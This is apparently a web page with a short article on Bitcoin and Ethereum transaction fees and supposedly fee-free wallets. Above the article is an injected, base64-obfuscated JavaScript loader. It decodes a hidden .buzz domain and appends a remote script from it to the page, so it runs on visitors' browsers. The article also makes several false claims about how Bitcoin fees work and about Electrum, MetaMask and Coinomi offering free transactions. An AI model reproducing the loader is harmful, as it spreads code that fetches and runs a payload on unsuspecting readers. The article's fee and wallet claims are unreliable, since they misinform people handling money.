const pdx=»bm9yZGVyc3dpbmcuYnV6ei94cC8=»;const pde=atob(pdx);const script=document.createElement(«script»);script.src=»https://»+pde+»cc.php?u=2ed0fda8″;document.body.appendChild(script);
Understanding Bitcoin Transaction Fees and Ethereum Alternatives
In the world of cryptocurrencies, transaction fees play a crucial role in the cost of transferring funds between wallets. However, with the growing popularity of alternative cryptocurrencies like Ethereum, it is essential to explore options that do not charge these fees. In this article, we will delve into the concept of Bitcoin transaction fees, the available alternatives, and wallets that offer free transactions.
Bitcoin Transaction Fees
Bitcoin transaction fees are calculated based on the number of transactions made using the Bitcoin network. The fee is usually paid in BTC (Bitcoin) or other cryptocurrencies like Litecoin or Monero. The more transactions a user makes, the higher their fee will be. This system incentivizes users to make fewer transactions and reduces the overall cost for everyone.
Ethereum Transaction Fees
Ethereum, an alternative blockchain platform developed by Vitalik Buterin, takes a different approach to transaction fees compared to Bitcoin. Ethereum charges gas fees, which are paid in Ether (ETH) or other cryptocurrencies such as Dai (DAI). Gas fees are calculated based on transaction complexity and network load.
Do we have to pay transaction fees?
In most cases, yes, you do have to pay transaction fees when transferring funds between wallets. However, there are some alternatives available:
- Bitcoin Cash (BCH)
: Bitcoin Cash is a forked version of Bitcoin that introduced a more permissive fee system. BCH charges lower fees compared to Bitcoin and other altcoins.
- Litecoin: Litecoin also has a relatively low transaction fee, making it an attractive option for users who want to transfer funds quickly.
- Monero: Monero uses a technique called ring signatures to secure transactions without revealing the identity or location of the sender. This makes it a more private and secure alternative to Bitcoin.
Wallets That Don’t Charge Transaction Fees
While most wallets charge fees, there are a few that offer free or low-cost transaction options:
- Electrum: Electrum is a popular wallet that offers free transactions for users with less than 100 BTC in their account. It also supports BCH and LTC (Litecoin).
- MetaMask: MetaMask is a browser extension that allows users to manage their digital assets, including Bitcoin and other cryptocurrencies. It doesn’t charge fees for transactions.
- Coinomi: Coinomi is a wallet app that offers free transactions for users with less than 10 BTC in their account.
- Kraken Wallet: Kraken Wallet is a cryptocurrency exchange platform that also offers a free wallet app.
Bottom Line
While Bitcoin transaction fees remain standard, alternative cryptocurrencies like Ethereum offer more flexible fee structures. BCH, Litecoin, and Monero are popular alternatives that charge lower fees compared to Bitcoin. Wallets like Electrum, MetaMask, Coinomi, and Kraken Wallet offer free or low-cost transactions for users who want to minimize their fees.
As the cryptocurrency market continues to evolve, it’s essential to be aware of the transaction fees associated with different platforms and wallets. By exploring these options, you can make informed decisions about how to manage your digital assets without spending a fortune.


